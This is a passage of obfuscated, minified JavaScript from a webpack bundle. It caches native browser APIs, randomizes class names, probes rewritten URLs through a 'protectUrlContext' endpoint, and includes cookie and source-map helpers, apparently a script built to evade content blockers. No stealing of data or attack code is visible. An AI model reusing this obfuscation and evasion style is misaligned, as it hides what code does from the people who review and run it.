lement_href':X(A,Uf(0x8b3),Uf(0x562)),'HTMLLinkElement_rel':X(A,Uf(0x8b3),Uf(0x7ce)),'HTMLScriptElement_attributionSrc':X(A,Uf(0x97b),Uf(0x55a)),'HTMLScriptElement_src':X(A,Uf(0x97b),Uf(0x7e7)),'HTMLSourceElement_src':X(A,Uf(0x4a5),Uf(0x7e7)),'HTMLSourceElement_srcset':X(A,Uf(0x4a5),Uf(0x520)),'HTMLVideoElement_src':X(A,Uf(0xdfb),Uf(0x7e7)),'HTMLVideoElement_poster':X(A,Uf(0xdfb),Uf(0xc42)),'HTMLMediaElement_src':X(A,Uf(0x8c5),Uf(0x7e7)),'HTMLMetaElement_content':X(A,Uf(0xd38),Uf(0x811)),'HTMLMetaElement_httpEquiv':X(A,Uf(0xd38),Uf(0x5a7)),'HTMLStyleElement_insertBefore':S(A,Uf(0x549),Uf(0xa6d)),'IntersectionObserverEntry_boundingClientRect':X(A,Uf(0xa90),Uf(0xd5a)),'IntersectionObserverEntry_intersectionRatio':X(A,Uf(0xa90),Uf(0x719)),'IntersectionObserverEntry_intersectionRect':X(A,Uf(0xa90),Uf(0x668)),'JSON_parse':S(A,Uf(0xce7),Uf(0xf5c)),'JSON_stringify':S(A,Uf(0xce7),Uf(0x3b1)),'MessageEvent_data':X(A,Uf(0xf91),Uf(0x3c5)),'MessageEvent_origin':X(A,Uf(0xf91),Uf(0xe93)),'MessageEvent_source':X(A,Uf(0xf91),Uf(0xea0)),'Navigator_sendBeacon':S(A,Uf(0xe52),Uf(0x28c)),'Node_appendChild':S(A,Uf(0x9d7),Uf(0x300)),'Node_insertBefore':S(A,Uf(0x9d7),Uf(0xa6d)),'Node_textContent':X(A,Uf(0x9d7),Uf(0xe9d)),'Node_baseURI':X(A,Uf(0x9d7),Uf(0x343)),'PerformanceEntry_name':X(A,Uf(0xaf2),Uf(0x5e9)),'PerformanceResourceTiming_transferSize':X(A,Uf(0x1c4),Uf(0x490)),'PerformanceResourceTiming_encodedBodySize':X(A,Uf(0x1c4),Uf(0xbc8)),'Range_createContextualFragment':S(A,Uf(0xedf),Uf(0xe2b)),'RegExp_test':S(A,Uf(0xa05),Uf(0x7d2)),'RegExp_exec':S(A,Uf(0xa05),Uf(0xb47)),'Response_url':X(A,Uf(0xee3),Uf(0xfb5)),'SharedStorageWorklet_addModule':S(A,Uf(0x96d),Uf(0x7ba)),'String_matchAll':S(A,Uf(0x16c),Uf(0xbaf)),'String_replace':S(A,Uf(0x16c),Uf(0x8b1)),'Window_decodeURIComponent':S(A,Uf(0x200),Uf(0x803)),'Window_innerWidth':X(A,Uf(0x200),Uf(0xcce)),'Window_fetch':S(A,Uf(0x200),Uf(0xf27)),'Window_fetchLater':S(A,Uf(0x200),Uf(0x366)),'Window_frames':X(A,Uf(0x200),Uf(0x746)),'Window_name':X(A,Uf(0x200),Uf(0x5e9)),'Window_open':S(A,Uf(0x200),Uf(0x3cf)),'Window_postMessage':S(A,Uf(0x200),Uf(0xc45)),'Window_requestAnimationFrame':S(A,Uf(0x200),Uf(0x568)),'Window_requestIdleCallback':S(A,Uf(0x200),Uf(0x6ae)),'Window_setImmediate':S(A,Uf(0x200),Uf(0x2d5)),'Window_setInterval':S(A,Uf(0x200),Uf(0xedb)),'Window_setTimeout':S(A,Uf(0x200),Uf(0x6e3)),'Window_visualViewport':X(A,Uf(0x200),Uf(0x324)),'XMLHttpRequest_open':S(A,Uf(0xaad),Uf(0x3cf)),'XMLHttpRequest_send':S(A,Uf(0xaad),Uf(0x46b)),'XMLHttpRequest_responseURL':X(A,Uf(0xaad),Uf(0x48e)),'XMLHttpRequest_response':X(A,Uf(0xaad),Uf(0x2b6)),'XMLHttpRequest_responseText':X(A,Uf(0xaad),Uf(0x9cd)),'XMLHttpRequest_responseType':X(A,Uf(0xaad),Uf(0x12e)),'XMLHttpRequest_responseXML':X(A,Uf(0xaad),Uf(0x994)),'XMLHttpRequest_status':X(A,Uf(0xaad),Uf(0x303)),'XMLHttpRequest_statusText':X(A,Uf(0xaad),Uf(0xc15)),'FontFace':H?null:A[Uf(0x524)],'FontFace_prototype':V(A,Uf(0x524)),'Worker':H?null:A[Uf(0xcdb)],'Worker_prototype':V(A,Uf(0xcdb))}),V=(A,b)=>{const UG=Uf;return H?void 0x0===h['g'][b]?null:h['g'][b][UG(0x6ce)]:null===(P=A[b])||void 0x0===P?void 0x0:P[UG(0x6ce)];var P;},X=(A,b,P)=>{const Ut=Uf;if(H)return void 0x0===h['g'][b]?null:Object[Ut(0x763)](h['g'][b][Ut(0x6ce)],P);{var y;const p=Ut(0xd0f)===b[Ut(0xdc6)]()?A:null===(y=A[b])||void 0x0===y?void 0x0:y[Ut(0x6ce)];return p?A[Ut(0x198)][Ut(0x763)](p,P):{'get':{'call':E=>E[P]},'set':{'call':(E,w)=>{E[P]=w;}}};}},S=(A,b,P)=>{const Uj=Uf;return H?Uj(0xd0f)===b[Uj(0xdc6)]()?h['g'][P]:void 0x0===h['g'][b]?null:h['g'][b][Uj(0x6ce)][P]:Uj(0xd0f)===b[Uj(0xdc6)]()?A[P]:Uj(0xc47)===b?null===(y=A[Uj(0xc47)])||void 0x0===y?void 0x0:y[P]:Uj(0xce7)===b?null===(p=A[Uj(0xce7)])||void 0x0===p?void 0x0:p[P]:null===(E=A[b])||void 0x0===E||null===(E=E[Uj(0x6ce)])||void 0x0===E?void 0x0:E[P];var y,p,E;};},0x18f7:(N,J,h)=>{'use strict';const UD=a2T;h['d'](J,{'A':()=>U});const U={'idx':H=>Math[UD(0x880)](Math[UD(0xc3d)]()*H),'elem':function(H){const UY=UD;return H[this[UY(0xa31)](H[UY(0x230)])];},'num':function(H,o){const UL=UD;return Math[UL(0x880)](Math[UL(0xc3d)]()*(o-H))+H;},'alphaStr':function(H,o){const Um=UD,Z=H+this[Um(0x5c2)](0x0,o-H),g=[];for(let F=0x0;F<Z;++F)g[Um(0x89f)](Um(0x4bd)[Um(0x9f5)](this[Um(0x5c2)](0x0,0x34)));return g[Um(0x748)]('');},'className':function(){const Uu=UD;return this[Uu(0xd19)](0x5,0xf);}};},0x848:(N,J,h)=>{'use strict';h['d'](J,{'C8':()=>F,'Vq':()=>S,'XV':()=>X,'aV':()=>V,'az':()=>g,'ch':()=>H});var U=h(0x6f7);const H=0xa;let Z;function g(A,b){var P;return void 0x0===Z&&F(A,b),null!==(P=Z)&&void 0x0!==P&&P;}async function F(A,b){const Uq=a2T;if(void 0x0!==Z)return Z;if(-0x1!==S(b))return Z=!0x0,Z;if([Uq(0x34c)][Uq(0xb58)](b))return Z=!0x1,Z;if([Uq(0xdd5),Uq(0x329),Uq(0xfea),Uq(0x465),Uq(0x51a),Uq(0xe41),Uq(0x6c5),Uq(0x240),Uq(0x464),Uq(0xb36),Uq(0x558),Uq(0x338),Uq(0xf15)][Uq(0xb58)](b))return Z=!0x0,Z;if(b[Uq(0x489)](Uq(0x6a3))||b[Uq(0x489)](Uq(0xd9e))||b[Uq(0x1d6)](Uq(0xbf9))||b[Uq(0x1d6)](Uq(0x50c))||Uq(0xd1b)===b)return Z=!0x1,Z;const P=new URL(b);P[Uq(0x64e)]='0.'[Uq(0x68a)](P[Uq(0x64e)]),P[Uq(0xfd7)]=Uq(0x3a9);const y=(0x0,U['Wq'])({'protectUrlContext':A,'url':P[Uq(0x2a4)](),'endpoint':P[Uq(0xe93)]});try{const p=await Promise[Uq(0x550)]([fetch(y),new Promise(E=>setTimeout(()=>E(new Response(Uq(0x9ce),{'status':0x1f8})),0x7d0))]);return Z=p['ok'],p['ok'];}catch(E){return Z=!0x1,!0x1;}}function V(A){const UC=a2T;if(/https?:\/\/\d+\./i[UC(0x7d2)](A)){const b=new URL(A);b[UC(0x64e)]=b[UC(0x64e)][UC(0xebe)]('.')[UC(0x615)](0x1)[UC(0x748)]('.'),A=b[UC(0xe93)];}return A;}function X(A,b){const UI=a2T;if(-0x1===b)return A;const P=new URL(A);return/https?:\/\/\d+\./i[UI(0x7d2)](A)?(P[UI(0x64e)]=''[UI(0x68a)](b,'.')[UI(0x68a)](P[UI(0x64e)][UI(0xebe)]('.')[UI(0x615)](0x1)[UI(0x748)]('.')),A=P[UI(0xe93)]):(P[UI(0x64e)]=''[UI(0x68a)](b,'.')[UI(0x68a)](P[UI(0x64e)]),A=P[UI(0xe93)]),A;}function S(A){const UR=a2T;if(/https?:\/\/\d+\./i[UR(0x7d2)](A)){const b=new URL(A);return Number[UR(0xea3)](b[UR(0x64e)][UR(0xebe)]('.')[0x0]);}return-0x1;}},0x20ce:(N,J,h)=>{'use strict';h['d'](J,{'_':()=>g});const U=0x500000;function H(F){const Uz=a2T;try{return new Blob([F])[Uz(0xe7f)];}catch{return Uz(0x285)!=typeof TextEncoder?new TextEncoder()[Uz(0xaf4)](F)[Uz(0x230)]:0x2*F[Uz(0x230)];}}function Z(F,V){return H(F)+H(V);}function g(){const Un=a2T;if(arguments[Un(0x230)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const F=new Map();let V=0x0;return{'get':c=>F[Un(0xb4d)](c),'set'(c,X){const Ux=Un,S=Z(c,X),A=V+S;return!(A>U||(F[Ux(0x7bc)](c,X),V=A,0x0));},'has':c=>F[Un(0xd4d)](c),'delete'(c){const Ui=Un;if(!F[Ui(0xd4d)](c))return!0x1;const X=F[Ui(0xb4d)](c);return F[Ui(0x22c)](c),V-=Z(c,X),V<0x0&&(V=0x0),!0x0;},'clear'(){const UK=Un;F[UK(0xb0c)](),V=0x0;}};}},0x15ef:(N,J)=>{'use strict';const H1=a2T;J['l']=function(Z,g,F){const Ud=a2T;var V=F||{},X=V[Ud(0xaf4)]||H;if(Ud(0x7d4)!=typeof X)throw new TypeError(Ud(0x96f));if(!U[Ud(0x7d2)](Z))throw new TypeError(Ud(0x661));var S=X(g);if(S&&!U[Ud(0x7d2)](S))throw new TypeError(Ud(0xdba));var A=Z+'='+S;if(null!=V[Ud(0xeda)]){var b=V[Ud(0xeda)]-0x0;if(isNaN(b)||!isFinite(b))throw new TypeError(Ud(0xcd6));A+=Ud(0xa9e)+Math[Ud(0x880)](b);}if(V[Ud(0xf4d)]){if(!U[Ud(0x7d2)](V[Ud(0xf4d)]))throw new TypeError(Ud(0x9bc));A+=Ud(0x553)+V[Ud(0xf4d)];}if(V[Ud(0xfbb)]){if(!U[Ud(0x7d2)](V[Ud(0xfbb)]))throw new TypeError(Ud(0xd23));A+=Ud(0x602)+V[Ud(0xfbb)];}if(V[Ud(0x7f3)]){var P=V[Ud(0x7f3)];if(!function(y){const H0=Ud;return H0(0xa9a)===h[H0(0xbe1)](y)||y instanceof Date;}(P)||isNaN(P[Ud(0xde2)]()))throw new TypeError(Ud(0x32e));A+=Ud(0x2ba)+P[Ud(0x5bd)]();}if(V[Ud(0x9b9)]&&(A+=Ud(0x841)),V[Ud(0xbdb)]&&(A+=Ud(0xe16)),V[Ud(0x75a)]&&(A+=Ud(0x2f9)),V[Ud(0xe79)])switch(Ud(0x294)==typeof V[Ud(0xe79)]?V[Ud(0xe79)][Ud(0xdc6)]():V[Ud(0xe79)]){case Ud(0x5eb):A+=Ud(0x588);break;case Ud(0x605):A+=Ud(0x639);break;case Ud(0x88b):A+=Ud(0xad1);break;default:throw new TypeError(Ud(0x129));}if(V[Ud(0x734)])switch(Ud(0x294)==typeof V[Ud(0x734)]?V[Ud(0x734)][Ud(0xdc6)]():V[Ud(0x734)]){case!0x0:A+=Ud(0xcdc);break;case Ud(0xaaa):A+=Ud(0x5f7);break;case Ud(0x2d4):A+=Ud(0xcdc);break;case Ud(0xf0b):A+=Ud(0xf92);break;default:throw new TypeError(Ud(0x591));}return A;};var h=Object[H1(0x6ce)][H1(0x2a4)],U=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function H(Z){return encodeURIComponent(Z);}},0x10e2:N=>{'use strict';const H9=a2T;var J={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function h(Z){const H2=a2T;return H2(0x294)==typeof Z&&!!Z[H2(0xbb9)]();}function U(Z,g){const H3=a2T;var F=Z[H3(0xebe)](';')[H3(0xa19)](h),V=function(A){const H4=H3;var b='',P='',y=A[H4(0xebe)]('=');return y[H4(0x230)]>0x1?(b=y[H4(0x53b)](),P=y[H4(0x748)]('=')):P=A,{'name':b,'value':P};}(F[H3(0x53b)]()),c=V[H3(0x5e9)],X=V[H3(0xf7e)];g=g?Object[H3(0x624)]({},J,g):J;try{X=g[H3(0xb44)]?decodeURIComponent(X):X;}catch(A){console[H3(0x7fc)](H3(0x867)+X+H3(0x513),A);}var S={'name':c,'value':X};return F[H3(0xc36)](function(b){const H5=H3;var P=b[H5(0xebe)]('='),y=P[H5(0x53b)]()[H5(0x6d2)]()[H5(0xdc6)](),p=P[H5(0x748)]('=');H5(0x7f3)===y?S[H5(0x7f3)]=new Date(p):H5(0x193)===y?S[H5(0xeda)]=parseInt(p,0xa):H5(0xbdb)===y?S[H5(0xbdb)]=!0x0:H5(0x851)===y?S[H5(0x9b9)]=!0x0:H5(0x514)===y?S[H5(0x734)]=p:H5(0x75a)===y?S[H5(0x75a)]=!0x0:S[y]=p;}),S;}function H(Z,g){const H6=a2T;if(g=g?Object[H6(0x624)]({},J,g):J,!Z)return g[H6(0xf6b)]?{}:[];if(Z[H6(0x517)]){if(H6(0x7d4)==typeof Z[H6(0x517)][H6(0x334)])Z=Z[H6(0x517)][H6(0x334)]();else{if(Z[H6(0x517)][H6(0xd2b)])Z=Z[H6(0x517)][H6(0xd2b)];else{var F=Z[H6(0x517)][Object[H6(0x1f2)](Z[H6(0x517)])[H6(0x6a2)](function(V){const H7=H6;return H7(0xd2b)===V[H7(0xdc6)]();})];F||!Z[H6(0x517)][H6(0xd3e)]||g[H6(0x356)]||console[H6(0x570)](H6(0x314)),Z=F;}}}return Array[H6(0x3f8)](Z)||(Z=[Z]),g[H6(0xf6b)]?Z[H6(0xa19)](h)[H6(0xc19)](function(V,c){const H8=H6;var X=U(c,g);return V[X[H8(0x5e9)]]=X,V;},{}):Z[H6(0xa19)](h)[H6(0xf6b)](function(V){return U(V,g);});}N[H9(0x53d)]=H,N[H9(0x53d)][H9(0xf5c)]=H,N[H9(0x53d)][H9(0x231)]=U,N[H9(0x53d)][H9(0x941)]=function(Z){const Hr=H9;if(Array[Hr(0x3f8)](Z))return Z;if(Hr(0x294)!=typeof Z)return[];var g,F,V,c,X,S=[],A=0x0;function b(){const HT=Hr;for(;A<Z[HT(0x230)]&&/\s/[HT(0x7d2)](Z[HT(0x9f5)](A));)A+=0x1;return A<Z[HT(0x230)];}for(;A<Z[Hr(0x230)];){for(g=A,X=!0x1;b();)if(','===(F=Z[Hr(0x9f5)](A))){for(V=A,A+=0x1,b(),c=A;A<Z[Hr(0x230)]&&'='!==(F=Z[Hr(0x9f5)](A))&&';'!==F&&','!==F;)A+=0x1;A<Z[Hr(0x230)]&&'='===Z[Hr(0x9f5)](A)?(X=!0x0,A=c,S[Hr(0x89f)](Z[Hr(0xfe2)](g,V)),g=A):A=V+0x1;}else A+=0x1;(!X||A>=Z[Hr(0x230)])&&S[Hr(0x89f)](Z[Hr(0xfe2)](g,Z[Hr(0x230)]));}return S;};},0x1cc7:(N,J,h)=>{const HB=a2T;var U=h(0x23c3),H=Object[HB(0x6ce)][HB(0xe37)],Z=HB(0x285)!=typeof Map;function g(){const Hv=HB;this[Hv(0x265)]=[],this[Hv(0x5ad)]=Z?new Map():Object[Hv(0x6c7)](null);}g[HB(0x498)]=function(F,V){const HN=HB;for(var c=new g(),X=0x0,S=F[HN(0x230)];X<S;X++)c[HN(0x39a)](F[X],V);return c;},g[HB(0x6ce)][HB(0xe7f)]=function(){const HJ=HB;return Z?this[HJ(0x5ad)][HJ(0xe7f)]:Object[HJ(0x560)](this[HJ(0x5ad)])[HJ(0x230)];},g[HB(0x6ce)][HB(0x39a)]=function(F,V){const Hh=HB;var c=Z?F:U[Hh(0x621)](F),X=Z?this[Hh(0xd4d)](F):H[Hh(0xbe1)](this[Hh(0x5ad)],c),S=this[Hh(0x265)][Hh(0x230)];X&&!V||this[Hh(0x265)][Hh(0x89f)](F),X||(Z?this[Hh(0x5ad)][Hh(0x7bc)](F,S):this[Hh(0x5ad)][c]=S);},g[HB(0x6ce)][HB(0xd4d)]=function(F){const HU=HB;if(Z)return this[HU(0x5ad)][HU(0xd4d)](F);var V=U[HU(0x621)](F);return H[HU(0xbe1)](this[HU(0x5ad)],V);},g[HB(0x6ce)][HB(0x5c5)]=function(F){const HH=HB;if(Z){var V=this[HH(0x5ad)][HH(0xb4d)](F);if(V>=0x0)return V;}else{var c=U[HH(0x621)](F);if(H[HH(0xbe1)](this[HH(0x5ad)],c))return this[HH(0x5ad)][c];}throw new Error('\x22'+F+HH(0x7bd));},g[HB(0x6ce)]['at']=function(F){const Ho=HB;if(F>=0x0&&F<this[Ho(0x265)][Ho(0x230)])return this[Ho(0x265)][F];throw new Error(Ho(0x98c)+F);},g[HB(0x6ce)][HB(0x832)]=function(){const HZ=HB;return this[HZ(0x265)][HZ(0x615)]();},J['C']=g;},0x21c:(N,J,h)=>{const Hg=a2T;var U=h(0x1d34);J[Hg(0xaf4)]=function(H){const He=Hg;var Z,g='',F=function(V){return V<0x0?0x1+(-V<<0x1):0x0+(V<<0x1);}(H);do{Z=0x1f&F,(F>>>=0x5)>0x0&&(Z|=0x20),g+=U[He(0xaf4)](Z);}while(F>0x0);return g;},J[Hg(0xefe)]=function(H,Z,g){const HF=Hg;var F,V,X,S,A=H[HF(0x230)],b=0x0,P=0x0;do{if(Z>=A)throw new Error(HF(0x5be));if(-0x1===(V=U[HF(0xefe)](H[HF(0x45f)](Z++))))throw new Error(HF(0xf83)+H[HF(0x9f5)](Z-0x1));F=!!(0x20&V),b+=(V&=0x1f)<<P,P+=0x5;}while(F);g[HF(0xf7e)]=(S=(X=b)>>0x1,0x1&~X?S:-S),g[HF(0x565)]=Z;};},0x1d34:(N,J)=>{const HV=a2T;var h=HV(0x70f)[HV(0xebe)]('');J[HV(0xaf4)]=function(U){const Hc=HV;if(0x0<=U&&U<h[Hc(0x230)])return h[U];throw new TypeError(Hc(0xc88)+U);},J[HV(0xefe)]=function(U){return 0x41<=U&&U<=0x5a?U-0x41:0x61<=U&&U<=0x7a?U-0x61+0x1a:0x30<=U&&U<=0x39?U-0x30+0x34:0x2b==U?0x3e:0x2f==U?0x3f:-0x1;};},0x258e:(N,J,h)=>{const HS=a2T;var U=h(0x23c3);function H(){const HX=a2T;this[HX(0x265)]=[],this[HX(0x1d3)]=!0x0,this[HX(0x8f8)]={'generatedLine':-0x1,'generatedColumn':0x0};}H[HS(0x6ce)][HS(0x3b4)]=function(Z,g){const HA=HS;this[HA(0x265)][HA(0xc36)](Z,g);},H[HS(0x6ce)][HS(0x39a)]=function(Z){const Hl=HS;var g,F,V,c,X,S;F=Z,V=(g=this[Hl(0x8f8)])[Hl(0xebd)],c=F[Hl(0xebd)],X=g[Hl(0xa20)],S=F[Hl(0xa20)],c>V||c==V&&S>=X||U[Hl(0xdae)](g,F)<=0x0?(this[Hl(0x8f8)]=Z,this[Hl(0x265)][Hl(0x89f)](Z)):(this[Hl(0x1d3)]=!0x1,this[Hl(0x265)][Hl(0x89f)](Z));},H[HS(0x6ce)][HS(0x832)]=function(){const Hb=HS;return this[Hb(0x1d3)]||(this[Hb(0x265)][Hb(0x484)](U[Hb(0xdae)]),this[Hb(0x1d3)]=!0x0),this[Hb(0x265)];},J['P']=H;},0xf1:(N,J,h)=>{const HP=a2T;var U=h(0x21c),H=h(0x23c3),Z=h(0x1cc7)['C'],g=h(0x258e)['P'];function F(V){const Ha=a2T;V||(V={}),this[Ha(0xce6)]=H[Ha(0xb96)](V,Ha(0x863),null),this[Ha(0xcfd)]=H[Ha(0xb96)](V,Ha(0x66c),null),this[Ha(0xae9)]=H[Ha(0xb96)](V,Ha(0xfa8),!0x1),this[Ha(0xc0e)]=H[Ha(0xb96)](V,Ha(0x2db),!0x1),this[Ha(0x5a4)]=new Z(),this[Ha(0x271)]=new Z(),this[Ha(0x97f)]=new g(),this[Ha(0x810)]=null;}F[HP(0x6ce)][HP(0xee4)]=0x3,F[HP(0x849)]=function(V,c){const Hy=HP;var X=V[Hy(0x66c)],S=new F(Object[Hy(0x624)](c||{},{'file':V[Hy(0x863)],'sourceRoot':X}));return V[Hy(0x8c3)](function(A){const Hp=Hy;var l={'generated':{'line':A[Hp(0xebd)],'column':A[Hp(0xa20)]}};null!=A[Hp(0xea0)]&&(l[Hp(0xea0)]=A[Hp(0xea0)],null!=X&&(l[Hp(0xea0)]=H[Hp(0xaab)](X,l[Hp(0xea0)])),l[Hp(0xae0)]={'line':A[Hp(0xed6)],'column':A[Hp(0x20e)]},null!=A[Hp(0x5e9)]&&(l[Hp(0x5e9)]=A[Hp(0x5e9)])),S[Hp(0x914)](l);}),V[Hy(0xb50)][Hy(0xc36)](function(A){const HE=Hy;var l=A;null!==X&&(l=H[HE(0xaab)](X,A)),S[HE(0x5a4)][HE(0xd4d)](l)||S[HE(0x5a4)][HE(0x39a)](l);var b=V[HE(0xda5)](A);null!=b&&S[HE(0xf3a)](A,b);}),S;},F[HP(0x6ce)][HP(0x914)]=function(V){const Hw=HP;var c=H[Hw(0xb96)](V,Hw(0xf60)),X=H[Hw(0xb96)](V,Hw(0xae0),null),S=H[Hw(0xb96)](V,Hw(0xea0),null),A=H[Hw(0xb96)](V,Hw(0x5e9),null);(this[Hw(0xae9)]||!0x1!==this[Hw(0x777)](c,X,S,A))&&(null!=S&&(S=String(S),this[Hw(0x5a4)][Hw(0xd4d)](S)||this[Hw(0x5a4)][Hw(0x39a)](S)),null!=A&&(A=String(A),this[Hw(0x271)][Hw(0xd4d)](A)||this[Hw(0x271)][Hw(0x39a)](A)),this[Hw(0x97f)][Hw(0x39a)]({'generatedLine':c[Hw(0xa08)],'generatedColumn':c[Hw(0xff6)],'originalLine':null!=X&&X[Hw(0xa08)],'originalColumn':null!=X&&X[Hw(0xff6)],'source':S,'name':A}));},F[HP(0x6ce)][HP(0xf3a)]=function(V,c){const HM=HP;var X=V;null!=this[HM(0xcfd)]&&(X=H[HM(0xaab)](this[HM(0xcfd)],X)),null!=c?(this[HM(0x810)]||(this[HM(0x810)]=Object[HM(0x6c7)](null)),this[HM(0x810)][H[HM(0x621)](X)]=c):this[HM(0x810)]&&(delete this[HM(0x810)][H[HM(0x621)](X)],0x0===Object[HM(0x1f2)](this[HM(0x810)])[HM(0x230)]&&(this[HM(0x810)]=null));},F[HP(0x6ce)][HP(0x64c)]=function(V,c,X){const Hk=HP;var S=c;if(null==c){if(null==V[Hk(0x863)])throw new Error(Hk(0xa8f));S=V[Hk(0x863)];}var A=this[Hk(0xcfd)];null!=A&&(S=H[Hk(0xaab)](A,S));var b=new Z(),P=new Z();this[Hk(0x97f)][Hk(0x3b4)](function(y){const HQ=Hk;if(y[HQ(0xea0)]===S&&null!=y[HQ(0xed6)]){var p=V[HQ(0x66d)]({'line':y[HQ(0xed6)],'column':y[HQ(0x20e)]});null!=p[HQ(0xea0)]&&(y[HQ(0xea0)]=p[HQ(0xea0)],null!=X&&(y[HQ(0xea0)]=H[HQ(0x748)](X,y[HQ(0xea0)])),null!=A&&(y[HQ(0xea0)]=H[HQ(0xaab)](A,y[HQ(0xea0)])),y[HQ(0xed6)]=p[HQ(0xa08)],y[HQ(0x20e)]=p[HQ(0xff6)],null!=p[HQ(0x5e9)]&&(y[HQ(0x5e9)]=p[HQ(0x5e9)]));}var E=y[HQ(0xea0)];null==E||b[HQ(0xd4d)](E)||b[HQ(0x39a)](E);var w=y[HQ(0x5e9)];null==w||P[HQ(0xd4d)](w)||P[HQ(0x39a)](w);},this),this[Hk(0x5a4)]=b,this[Hk(0x271)]=P,V[Hk(0xb50)][Hk(0xc36)](function(y){const Hs=Hk;var p=V[Hs(0xda5)](y);null!=p&&(null!=X&&(y=H[Hs(0x748)](X,y)),null!=A&&(y=H[Hs(0xaab)](A,y)),this[Hs(0xf3a)](y,p));},this);},F[HP(0x6ce)][HP(0x777)]=function(V,c,X,S){const Hf=HP;if(c&&Hf(0xe1c)!=typeof c[Hf(0xa08)]&&Hf(0xe1c)!=typeof c[Hf(0xff6)]){var A=Hf(0xd5e);if(this[Hf(0xc0e)])return Hf(0x285)!=typeof console&&console[Hf(0x570)]&&console[Hf(0x570)](A),!0x1;throw new Error(A);}if((!(V&&Hf(0xa08)in V&&Hf(0xff6)in V&&V[Hf(0xa08)]>0x0&&V[Hf(0xff6)]>=0x0)||c||X||S)&&!(V&&Hf(0xa08)in V&&Hf(0xff6)in V&&c&&Hf(0xa08)in c&&Hf(0xff6)in c&&V[Hf(0xa08)]>0x0&&V[Hf(0xff6)]>=0x0&&c[Hf(0xa08)]>0x0&&c[Hf(0xff6)]>=0x0&&X)){if(A=Hf(0xb7f)+JSON[Hf(0x3b1)]({'generated':V,'source':X,'original':c,'name':S}),this[Hf(0xc0e)])return Hf(0x285)!=typeof console&&console[Hf(0x570)]&&console[Hf(0x570)](A),!0x1;throw new Error(A);}},F[HP(0x6ce)][HP(0x546)]=function(){const HO=HP;for(var V,X,S,A,b=0x0,P=0x1,y=0x0,E=0x0,w=0x0,M=0x0,k='',Q=this[HO(0x97f)][HO(0x832)](),f=0x0,O=Q[HO(0x230)];f<O;f++){if(V='',(X=Q[f])[HO(0xebd)]!==P){for(b=0x0;X[HO(0xebd)]!==P;)V+=';',P++;}else{if(f>0x0){if(!H[HO(0xdae)](X,Q[f-0x1]))continue;V+=',';}}V+=U[HO(0xaf4)](X[HO(0xa20)]-b),b=X[HO(0xa20)],null!=X[HO(0xea0)]&&(A=this[HO(0x5a4)][HO(0x5c5)](X[HO(0xea0)]),V+=U[HO(0xaf4)](A-M),M=A,V+=U[HO(0xaf4)](X[HO(0xed6)]-0x1-E),E=X[HO(0xed6)]-0x1,V+=U[HO(0xaf4)](X[HO(0x20e)]-y),y=X[HO(0x20e)],null!=X[HO(0x5e9)]&&(S=this[HO(0x271)][HO(0x5c5)](X[HO(0x5e9)]),V+=U[HO(0xaf4)](S-w),w=S)),k+=V;}return k;},F[HP(0x6ce)][HP(0xfc8)]=function(V,c){const HW=HP;return V[HW(0xf6b)](function(X){const HG=HW;if(!this[HG(0x810)])return null;null!=c&&(X=H[HG(0xaab)](c,X));var S=H[HG(0x621)](X);return Object[HG(0x6ce)][HG(0xe37)][HG(0xbe1)](this[HG(0x810)],S)?this[HG(0x810)][S]:null;},this);},F[HP(0x6ce)][HP(0xd44)]=function(){const Ht=HP;var V={'version':this[Ht(0xee4)],'sources':this[Ht(0x5a4)][Ht(0x832)](),'names':this[Ht(0x271)][Ht(0x832)](),'mappings':this[Ht(0x546)]()};return null!=this[Ht(0xce6)]&&(V[Ht(0x863)]=this[Ht(0xce6)]),null!=this[Ht(0xcfd)]&&(V[Ht(0x66c)]=this[Ht(0xcfd)]),this[Ht(0x810)]&&(V[Ht(0x344)]=this[Ht(0xfc8)](V[Ht(0xb50)],V[Ht(0x66c)])),V;},F[HP(0x6ce)][HP(0x2a4)]=function(){const Hj=HP;return JSON[Hj(0x3b1)](this[Hj(0xd44)]());},J['x']=F;},0x23c3:(N,J)=>{const HD=a2T;J[HD(0xb96)]=function(E,w,M){const HY=HD;if(w in E)return E[w];if(0x3===arguments[HY(0x230)])return M;throw new Error('\x22'+w+HY(0x9ad));};var U=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,H=/^data:.+\,.+$/;function Z(E){const HL=HD;var w=E[HL(0x91d)](U);return w?{'scheme':w[0x1],'auth':w[0x2],'host':w[0x3],'port':w[0x4],'path':w[0x5]}:null;}function g(E){const Hm=HD;var w='';return E[Hm(0xd87)]&&(w+=E[Hm(0xd87)]+':'),w+='//',E[Hm(0xe33)]&&(w+=E[Hm(0xe33)]+'@'),E[Hm(0x64e)]&&(w+=E[Hm(0x64e)]),E[Hm(0x918)]&&(w+=':'+E[Hm(0x918)]),E[Hm(0xfbb)]&&(w+=E[Hm(0xfbb)]),w;}J[HD(0xf34)]=Z,J[HD(0x1cc)]=g;var F,V,X=(F=function(E){const Hu=HD;var w=E,M=Z(E);if(M){if(!M[Hu(0xfbb)])return E;w=M[Hu(0xfbb)];}for(var k=J[Hu(0xce0)](w),Q=[],f=0x0,O=0x0;;){if(f=O,-0x1===(O=w[Hu(0x5c5)]('/',f))){Q[Hu(0x89f)](w[Hu(0x615)](f));break;}for(Q[Hu(0x89f)](w[Hu(0x615)](f,O));O<w[Hu(0x230)]&&'/'===w[O];)O++;}var W,G=0x0;for(O=Q[Hu(0x230)]-0x1;O>=0x0;O--)'.'===(W=Q[O])?Q[Hu(0x670)](O,0x1):'..'===W?G++:G>0x0&&(''===W?(Q[Hu(0x670)](O+0x1,G),G=0x0):(Q[Hu(0x670)](O,0x2),G--));return''===(w=Q[Hu(0x748)]('/'))&&(w=k?'/':'.'),M?(M[Hu(0xfbb)]=w,g(M)):w;},V=[],function(E){const Hq=HD;for(var w=0x0;w<V[Hq(0x230)];w++)if(V[w][Hq(0xd10)]===E){var M=V[0x0];return V[0x0]=V[w],V[w]=M,V[0x0][Hq(0xd6b)];}var k=F(E);return V[Hq(0xc30)]({'input':E,'result':k}),V[Hq(0x230)]>0x20&&V[Hq(0x894)](),k;});function S(E,w){const HC=HD;''===E&&(E='.'),''===w&&(w='.');var M=Z(w),k=Z(E);if(k&&(E=k[HC(0xfbb)]||'/'),M&&!M[HC(0xd87)])return 